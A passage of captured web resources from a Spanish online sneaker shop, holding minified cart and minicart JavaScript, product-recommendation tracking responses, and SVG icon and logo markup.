i.initEvents()}))}}]),i}();e.default=u}).call(this,i(0))},202:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(256)),r=a(i(262));function a(t){return t&&t.__esModule?t:{default:t}}var u=1,s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){var t=this;(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.$value=this.$el.find(".js-qty-value"),this.emitChanges=(0,r.default)(function(e){t.emitter.emit("update.qty",t.config.submitName),t.emitter.emit("changed",e)},this.config.debounce||100),this.config.min&&(u=this.config.min),this.event("click",".js-qty-decr",this.decr),this.event("click",".js-qty-incr",this.incr)}},{key:"decr",value:function(){var t=parseInt(this.$value.text(),10)-1;t>=u&&this.updateValue(t)}},{key:"incr",value:function(){var t=parseInt(this.$value.text(),10)+1;this.updateValue(this.config.max&&this.config.max<t?this.config.max:t)}},{key:"updateValue",value:function(t){var e=this.$el.closest(".b-product-list__row"),i=e.find(".b-stepper__value .js-qty-value");e.find(".js-input_field.quantity-input").attr("value",t),i.text(t),this.callFnForId("qtyInput","setValue",t),this.emitChanges(t)}}]),e}();e.default=s},203:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(254));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartForm"),u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.onChild("cartQuantity","update.qty",this.handleSubmit),this.eventMgr("EditCart.dialog.close",this.handleSubmit),this.event("click",".js-remove-from-cart",this.removeProduct),this.event("click",".js-add-coupon",this.handleActionSubmit),this.event("click",".js-remove-coupon",this.handleActionSubmit),this.event("click",".js-close-coupon-error",this.hideCouponError),this.event("click",".js-continue-shopping-button-alias",this.continueShopping),this.onChild(this.config.couponInputId,"keydown",this.onKeyDown),this.event("input","#"+this.config.couponInputId,this.onCouponInputChange)}},{key:"onCouponInputChange",value:function(e){var i=t(e).val().trim(),n=t(".js-add-coupon");i.length>0?n.prop("disabled",!1):n.prop("disabled",!0)}},{key:"removeProduct",value:function(e,i){this.handleActionSubmit(e,i);var n=t(e).data("productDetails"),o=t(e).data("productQty");a.emit("removed",{productDetails:n,productQty:o})}},{key:"onKeyDown",value:function(t,e){13===(e.keyCode||window.event.keyCode)&&(e.preventDefault(),this.handleActionSubmit(t,e))}},{key:"handleSubmit",value:function(t){var e=this.getFormFields();t&&(e[t]=!0),this.emitter.emit("update",{method:this.$el.attr("method"),action:this.$el.attr("action"),fields:e})}},{key:"hideCouponError",value:function(){this.callFnForId(this.config.couponInputId,"setValue",""),this.$el.find(".js-coupon-error").hide()}},{key:"handleActionSubmit",value:function(e,i){var n=this;if(i.preventDefault(),t(i.currentTarget).hasClass("js-add-coupon")||i.currentTarget.id===this.config.couponInputId){var o="";if(this.getById(this.config.couponInputId,function(t){o=t.getValue(n.config.couponInputId)}),0===o.trim().length)return}var r="keydown"===i.handleObj.origType?this.config.couponSubmitButtonId:t(e).attr("name");this.handleSubmit(r)}},{key:"continueShopping",value:function(e,i){i.preventDefault(),t(".js-continue-shopping-button").click()}}]),i}();e.default=u}).call(this,i(0))},204:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(20));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartLineItem"),u=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.onChild("cartQuantity","changed",this.handleQuantityChange)}},{key:"handleQuantityChange",value:function(t){a.emit("changed",{productDetails:this.config.productDetails,productQty:t,skipQtyMerge:!0})}}]),e}();e.default=u},68:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(254)),r=u(i(4));i(270);var a=u(i(246));function u(t){return t&&t.__esModule?t:{default:t}}var s=r.default.getEmitter("EditCart"),l=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.onChild("addToCartButton","click",this.updateCart)}},{key:"updateCart",value:function(){if(!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitter.emit("showReminder");var t=this.getFormFields();return r.default.execute("cart.update",{action:Urls.editCartProduct,fields:t,method:"POST"}).then(function(){a.default.close(),s.emit("dialog.close")})}}]),e}();e.default=l}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js/CheckoutMinicart.bundle.js
body_size: 102
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{131:function(t,i,c){"use strict";(function(t){function c(){t(document).on("click",'[data-cmp="button"][data-cmp-id="showMinicart"]',function(){var i=t(".b-checkout__minicart .b-minicart__list"),c=i.height(),e=i.css("height","auto").height();i.height(c),i.hasClass("active")?(i.removeClass("active"),i.css("display","none"),i.height(0)):(i.addClass("active"),i.css("display","block"),i.height(e))})}Object.defineProperty(i,"__esModule",{value:!0}),i.default=c,c()}).call(this,c(0))}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bdbvWrtZY146vjjA2har9PYzZH&userId=&emailId=&product=id%3A%3AAW_121QKA_WO6WOVENS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_121QKA_WO6WOVENS_9592349&realm=BJTH&siteId=awlab-es&instanceType=prd&locale=es_ES&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fbrand%2Fcalvin-klein-AW_121QKA_WO6WOVENS.html%3Fcgid%3Dbrands_calvinklein%26dwvar_AW__121QKA__WO6WOVENS_color%3D9592349&ls=true&_=1769426608229&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bdbvWrtZY146vjjA2har9PYzZH%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22AW_121QKA_WO6WOVENS%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_121QKA_WO6WOVENS_9592349%22%7D%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22es_ES%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fbrand%2Fcalvin-klein-AW_121QKA_WO6WOVENS.html%3Fcgid%3Dbrands_calvinklein%26dwvar_AW__121QKA__WO6WOVENS_color%3D9592349%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769426608229%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 458
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bdbvWrtZY146vjjA2har9PYzZH","m":34128000},{"k":"__cq_bc","v":"%7B%22bjth-awlab-es%22%3A%5B%7B%22id%22%3A%22AW_121QKA_WO6WOVENS%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_121QKA_WO6WOVENS_9592349%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback2&_=1769426608248&_device=mac&userId=&cookieId=bdbvWrtZY146vjjA2har9PYzZH&emailId=&anchors=id%3A%3AAW_121QKA_WO6WOVENS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_121QKA_WO6WOVENS_9592349&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bdbvWrtZY146vjjA2har9PYzZH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AW_121QKA_WO6WOVENS%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_121QKA_WO6WOVENS_9592349%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"a61e35bc-6981-4a06-bf88-40c9be871f38"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/images/icons/find-in-store-icon.svg
body_size: 536
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.83418 0.0722656C12.6653 0.0722656 15.8726 3.86923 15.8726 8.06553C15.8726 11.0499 14.1913 13.9983 12.4505 16.1514C11.5711 17.2391 10.6525 18.1537 9.8731 18.8022C9.48433 19.1257 9.12005 19.3915 8.80444 19.5804C8.64694 19.6746 8.49108 19.7561 8.34271 19.8157C8.20485 19.8712 8.02512 19.9279 7.83418 19.9279C7.64179 19.9279 7.46228 19.8704 7.32455 19.8138C7.17705 19.7531 7.02368 19.6705 6.87002 19.5754C6.56219 19.3849 6.2102 19.1176 5.83685 18.7933C5.08818 18.1431 4.21156 17.2271 3.37467 16.139C1.71603 13.9824 0.128906 11.0386 0.128906 8.06553C0.128906 3.91152 2.96399 0.0722656 7.83418 0.0722656ZM7.83565 18.6181C7.83067 18.6162 7.82518 18.614 7.81916 18.6115C7.75752 18.5862 7.66925 18.5412 7.55405 18.4699C7.32414 18.3276 7.02946 18.1073 6.68929 17.8119C6.01094 17.2227 5.19318 16.3711 4.40514 15.3465C2.81389 13.2775 1.42891 10.6152 1.42891 8.06553C1.42891 4.48772 3.81597 1.37227 7.83418 1.37227C11.8915 1.37227 14.5726 4.53001 14.5726 8.06553C14.5726 10.6039 13.1151 13.2617 11.4396 15.3341C10.6107 16.3592 9.75166 17.2121 9.04159 17.803C8.68561 18.0992 8.37719 18.3211 8.13685 18.4649C8.01637 18.537 7.92344 18.5832 7.85779 18.6096C7.84952 18.6129 7.84215 18.6157 7.83565 18.6181Z" fill="#0C0C0C"/>
<circle id="Ellipse 83" cx="7.83315" cy="7.77749" r="3.33315" fill="#0C0C0C"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg
body_size: 4348
content:
<svg width="128" height="50" viewBox="0 0 128 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.6051 26.2134H94.5562L93.9987 29.7333H93.0477L93.6051 26.2134ZM99.1309 47.5459C97.535 49.2731 96.4856 49.366 96.2232 49.1419C96.0046 48.9506 96.0866 48.3822 96.5949 47.7591C97.2671 46.9283 98.9342 46.0975 100.749 45.3159C100.306 46.0866 99.7704 46.8518 99.1309 47.5514M76.5031 45.0481C76.4593 45.0536 76.3773 45.0645 76.3227 44.7803C76.3828 44.6764 76.6998 44.6108 77.0933 44.5616C76.913 44.8513 76.6725 45.0317 76.5085 45.0536M112.341 35.423C113.56 34.0238 114.331 33.6631 114.692 33.6631C114.774 33.6631 114.834 33.6795 114.878 33.7123C115.156 33.909 115.184 34.8218 114.593 35.8658C113.921 37.0463 112.314 38.4018 110.483 39.6371C110.653 38.1613 111.298 36.62 112.336 35.4285M121.83 41.2385C121.879 41.2494 121.977 41.2822 122.016 41.5118C122.027 41.5719 122.016 41.5993 121.983 41.6266C121.775 41.8507 121.07 41.9272 120.425 41.9272C120.819 41.479 121.491 41.1456 121.83 41.2385ZM127.23 44.0315C127.181 43.8238 126.973 43.6981 126.765 43.7418C126.733 43.7473 123.634 44.4742 121.622 44.2501C120.901 44.1681 120.414 43.862 120.212 43.3647C120.125 43.146 120.103 42.911 120.125 42.6924C120.808 42.7197 122.049 42.6924 122.557 42.1513C122.754 41.9381 122.836 41.6758 122.786 41.3861C122.71 40.9215 122.448 40.6045 122.043 40.4897C121.322 40.2875 120.343 40.8286 119.819 41.4626C119.693 41.6156 119.584 41.796 119.512 41.9873C118.534 42.6979 115.796 44.4961 114.462 44.5398C112.331 44.6218 111.352 43.5013 110.904 42.5612C110.625 41.9764 110.478 41.3041 110.456 40.5881C112.587 39.1944 114.484 37.6312 115.277 36.2374C116.014 34.9366 116.042 33.5756 115.331 33.0728C114.779 32.6793 113.708 32.6793 111.768 34.9093C110.461 36.4069 109.729 38.3526 109.674 40.1672C108.576 40.8669 107.444 41.5118 106.411 42.042C105.378 42.5776 104.056 43.1132 102.645 43.6871C102.547 43.7254 102.454 43.7637 102.356 43.8074C103.165 41.8616 103.422 40.2711 103.443 40.1618C103.465 40.0087 103.394 39.8502 103.263 39.7737C103.126 39.6917 102.957 39.6972 102.831 39.7956C99.765 42.0693 98.9615 41.8288 98.7866 41.7031C98.4751 41.4735 98.6226 40.5553 98.8194 40.0033C98.885 39.8174 98.803 39.6152 98.6281 39.5278C98.4532 39.4403 98.24 39.495 98.1307 39.6589C98.0979 39.7081 94.9552 44.3048 90.8614 43.3756C90.1071 43.2062 89.5879 42.8181 89.2873 42.195C88.5549 40.692 89.2107 38.2324 89.7573 36.702H95.3159C95.4853 36.702 95.6275 36.5654 95.6275 36.3905C95.6275 36.2156 95.4908 36.0789 95.3159 36.0789H89.9869C90.1672 35.6253 90.2984 35.3465 90.3039 35.3356C90.3913 35.1498 90.3203 34.9311 90.1399 34.8327C89.965 34.7344 89.7354 34.789 89.6261 34.9639C89.4184 35.2919 89.1998 35.6745 88.9648 36.0844H84.9967C84.8273 36.0844 84.6852 36.221 84.6852 36.3959C84.6852 36.5708 84.8218 36.7075 84.9967 36.7075H88.6095C87.3797 38.8555 85.6799 41.5774 82.3513 42.9821C81.1106 43.5068 79.5584 43.6052 78.3122 43.6817C78.2411 43.6817 78.1701 43.6926 78.099 43.6981C78.099 43.6762 78.099 43.6543 78.099 43.6325C78.0389 42.1458 77.2518 38.5931 77.2191 38.4456C77.1808 38.2816 77.0441 38.1613 76.8747 38.1449C76.6998 38.1286 76.5468 38.2324 76.4867 38.3854C74.1856 44.1736 67.348 45.0317 67.0638 45.059C66.8889 45.0372 66.7195 45.1465 66.6594 45.3214C66.5938 45.5236 66.7031 45.7422 66.9053 45.8078C67.2387 45.9117 73.8577 45.0044 76.7053 39.7355C76.9458 40.9215 77.2901 42.747 77.3284 43.6598C77.3284 43.6926 77.3284 43.7199 77.3284 43.7527C76.5468 43.8292 75.9838 43.955 75.716 44.3048C75.5739 44.4851 75.5247 44.7092 75.5739 44.9497C75.7105 45.6602 76.2134 45.857 76.596 45.8133C77.148 45.7477 77.7328 45.2121 77.9788 44.4742C78.1154 44.4633 78.2411 44.4578 78.3614 44.4469C79.6677 44.3649 81.291 44.261 82.6519 43.6871C85.4886 42.4902 87.1994 40.4351 88.4237 38.5166C88.1285 39.8885 88.0356 41.4025 88.5877 42.5339C88.9976 43.3701 89.7027 43.9112 90.6865 44.1299C93.9167 44.8677 96.5184 42.6924 97.8356 41.2494C97.8574 41.6648 97.9832 42.0693 98.322 42.3207C99.049 42.8618 100.377 42.4464 102.465 41.0035C102.268 41.7905 101.908 42.9711 101.306 44.2337C99.0216 45.1793 96.89 46.1631 95.9937 47.2672C95.1082 48.3548 95.2285 49.3004 95.7149 49.7212C95.9117 49.8907 96.1904 50 96.5347 50C97.289 50 98.3657 49.4972 99.6939 48.0651C100.629 47.054 101.345 45.9171 101.886 44.8295C102.235 44.6874 102.585 44.5398 102.935 44.4031C104.356 43.8238 105.701 43.2827 106.761 42.7306C107.712 42.2387 108.718 41.6703 109.702 41.0636C109.767 41.714 109.931 42.3317 110.199 42.8892C110.97 44.5125 112.5 45.376 114.479 45.305C115.889 45.2558 118.228 43.7855 119.354 43.0258C119.37 43.239 119.42 43.4467 119.502 43.6434C119.682 44.0861 120.185 44.8568 121.54 45.0098C123.683 45.2503 126.815 44.5179 126.946 44.4906C127.153 44.4414 127.279 44.2337 127.235 44.026M97.2508 29.7333L97.6716 27.0715H97.1469L97.2836 26.2134H99.3059L99.1692 27.0715H98.6226L98.2018 29.7333H97.2508ZM88.7735 28.3013C88.7735 28.0171 88.7954 27.7711 88.8008 27.5251H88.7899C88.7298 27.7711 88.6751 28.0171 88.5877 28.3013L88.1613 29.7278H87.2376L87.0081 26.2079H87.9482L87.9372 27.629C87.9372 27.8913 87.9209 28.1482 87.9154 28.4106H87.9263C87.9974 28.1482 88.0356 27.8913 88.1285 27.629L88.5986 26.2079H89.4184L89.4348 27.629C89.4348 27.8859 89.4239 28.1373 89.4184 28.3942H89.4294C89.495 28.1756 89.5442 27.9023 89.6316 27.629L90.0689 26.2079H90.998L89.7354 29.7278H88.8172L88.7844 28.3013H88.7735ZM102.875 29.7333L103.099 28.3067H102.645L102.421 29.7333H101.47L102.028 26.2134H102.979L102.782 27.4759H103.236L103.432 26.2134H104.383L103.826 29.7333H102.875ZM72.852 23.0761C73.4969 19.3704 76.8911 13.4729 80.5367 10.2317C80.3564 10.9696 80.0667 12.1174 79.7005 13.451C77.7383 20.5455 75.716 25.0164 74.1583 25.716C73.8959 25.8362 73.6609 25.8362 73.4204 25.716C72.6388 25.3334 72.6825 24.0654 72.8574 23.0761M81.5041 9.51027C81.5041 9.51027 81.5151 9.45562 81.5151 9.42829C82.6355 8.59204 83.7615 8.04547 84.8163 7.92523C85.587 7.83778 86.1226 7.95802 86.2484 8.24224C86.4014 8.58658 86.0898 9.32991 85.2099 10.0896C83.8817 11.2374 81.7774 12.3196 80.6679 12.8498C81.1926 10.904 81.5041 9.52121 81.5096 9.50481M102.82 3.68387C102.886 3.68387 102.946 3.68387 103.006 3.6948C103.503 3.76038 103.52 3.97901 103.525 4.061C103.607 5.16506 100.831 7.84871 95.059 10.1006C97.5568 6.46043 101.11 3.68387 102.82 3.68387ZM106.635 23.9561C105.334 24.131 104.946 23.8686 104.837 23.7429C104.7 23.5844 104.755 23.3712 104.766 23.333C104.979 22.371 108.466 19.7256 112.948 19.3212C113.757 19.2501 114.566 19.2118 115.369 19.2118H115.402C113.391 21.3927 110.527 23.4204 106.635 23.9615M73.0761 26.4101C73.3002 26.5195 73.5352 26.5741 73.7702 26.5741C74.0052 26.5741 74.2348 26.5249 74.4698 26.4211C76.7107 25.4154 78.8752 19.2446 80.329 14.0741C81.3675 14.3201 84.1823 14.2545 91.7578 12.0354C92.2715 11.8824 92.7689 11.7293 93.2553 11.5708C92.43 13.0958 91.8343 14.7081 91.6156 16.3205C91.3314 18.4576 92.124 19.2829 92.84 19.5999C95.4471 20.7477 101.148 16.9928 103.678 14.2599C104.017 14.6972 104.537 14.9432 105.094 14.8776C106.225 14.7409 106.859 13.8008 107.411 12.97C107.636 12.6366 107.854 12.3087 108.073 12.0846C107.925 12.6968 107.789 13.6259 108.581 14.2326C110.024 15.3312 113.402 15.0689 115.539 13.1231C115.506 13.3472 115.528 13.5603 115.615 13.7516C115.79 14.1452 116.2 14.3583 116.725 14.3365C117.878 14.2818 118.851 13.2652 119.562 12.3415C119.294 13.0794 118.895 14.014 118.376 14.976C117.845 15.9762 117.086 17.2114 116.058 18.4576C114.998 18.4303 113.932 18.463 112.866 18.5614C108.444 18.9659 104.34 21.6441 104.012 23.1417C103.941 23.3658 103.902 23.8577 104.23 24.2457C104.542 24.6174 105.072 24.8032 105.832 24.8032C106.1 24.8032 106.4 24.7814 106.728 24.7376C111.134 24.131 114.271 21.7261 116.402 19.2446C119.529 19.3649 122.579 20.0317 125.24 21.2014C125.437 21.2888 125.667 21.2014 125.749 21.0046C125.836 20.8078 125.749 20.5837 125.552 20.4963C122.972 19.3649 120.032 18.6871 117.015 18.5068C117.911 17.3535 118.6 16.2276 119.097 15.2875C119.633 14.2818 121.065 11.1718 120.66 10.5761C120.578 10.4558 120.403 10.3739 120.261 10.3902C120.01 10.4176 119.868 10.6198 119.491 11.15C118.906 11.9808 117.813 13.5221 116.692 13.5767C116.599 13.5767 116.381 13.5767 116.326 13.451C116.266 13.3144 116.326 12.9591 116.752 12.5273C117.343 11.9316 117.195 11.5982 117.053 11.4561C116.73 11.1281 116.249 11.3795 115.151 12.4453C113.2 14.3365 110.155 14.4676 109.057 13.6259C108.608 13.2816 108.712 12.7186 108.876 12.0737C108.975 11.6856 109.062 11.3522 108.794 11.1336C108.526 10.915 108.182 11.0899 108.051 11.1554C107.526 11.4178 107.16 11.9644 106.772 12.5437C106.286 13.2707 105.783 14.0195 105.007 14.1124C104.657 14.1506 104.329 13.9539 104.165 13.6041C103.908 13.0411 104.165 12.3415 104.837 11.7239C105.548 11.0789 106.1 11.0297 106.302 11.1554C106.504 11.2812 106.411 11.6583 106.378 11.7676C106.318 11.9698 106.433 12.1885 106.641 12.2486C106.843 12.3032 107.062 12.1939 107.122 11.9862C107.313 11.3358 107.16 10.7783 106.717 10.4996C106.116 10.1224 105.176 10.3793 104.323 11.15C103.432 11.9589 103.225 12.8225 103.34 13.4838C100.94 16.244 95.3214 19.8404 93.157 18.8894C92.4683 18.5833 92.2114 17.7525 92.3863 16.4189C92.6213 14.6535 93.3647 12.8553 94.3594 11.1882C100.727 8.89265 104.433 5.82094 104.291 4.00634C104.269 3.72759 104.11 3.07171 103.104 2.93507C101.153 2.66725 96.6277 6.09423 93.8511 10.5488C93.1242 10.8056 92.3535 11.0516 91.5391 11.2921C85.3738 13.0958 82.5372 13.4237 81.291 13.4237H81.2691C82.4606 12.8443 84.4009 11.8113 85.7072 10.6854C86.8004 9.73983 87.2759 8.69042 86.948 7.94163C86.7512 7.49344 86.2046 6.99606 84.7234 7.1655C79.5201 7.76126 73.0487 17.441 72.0922 22.9504C71.6987 25.2186 72.4093 26.0877 73.0761 26.4156" fill="#003DA5"/>
<path d="M0 0V37.4508L9.33537 46.7862H46.7862V9.33537L37.4508 0H0Z" fill="#003DA5"/>
<path d="M14.5715 20.458L15.1126 17.9657H15.2219L15.763 20.458H14.5715ZM16.7796 15.2492H13.4947L10.6581 23.4204H13.8008L14.0413 22.4038H16.2822L16.5501 23.4204H19.6928L16.7796 15.2492ZM23.0706 21.4692H23.4095C23.8959 21.4692 24.601 21.4582 24.601 20.786C24.601 20.1137 23.8413 20.1137 23.3657 20.1137H23.0761V21.4692H23.0706ZM23.3439 18.392C23.7757 18.392 24.2676 18.3483 24.2676 17.7853C24.2676 17.1786 23.7156 17.2223 23.2783 17.2223H23.0706V18.392H23.3439ZM20.3214 15.2492H23.7757C25.3553 15.2492 26.9731 15.6264 26.9731 17.512C26.9731 18.228 26.6178 18.9331 25.9018 19.1572V19.2228C26.7873 19.5343 27.3557 20.1847 27.3557 21.1631C27.3557 22.8411 25.798 23.415 24.366 23.415H20.3268V15.2438L20.3214 15.2492ZM4.56929 15.2492H7.53715V20.7969H10.0295V23.4204H4.56929V15.2492ZM22.442 12.7514H19.8513L18.9222 8.30783H18.8238L17.8509 12.7514H15.3257L12.4672 4.58024H15.5444L16.5719 9.45562H16.6375L17.7525 4.58024H20.0262L21.1412 9.45562H21.2068L22.2344 4.58024H25.3225L22.442 12.7514ZM8.48271 9.78903L9.02382 7.29668H9.13313L9.67423 9.78903H8.48271ZM10.6908 4.58024H7.40598L4.56929 12.7514H7.71205L7.95254 11.7348H10.1935L10.4613 12.7514H13.6041L10.6908 4.58024Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=bdbvWrtZY146vjjA2har9PYzZH&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bdbvWrtZY146vjjA2har9PYzZH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v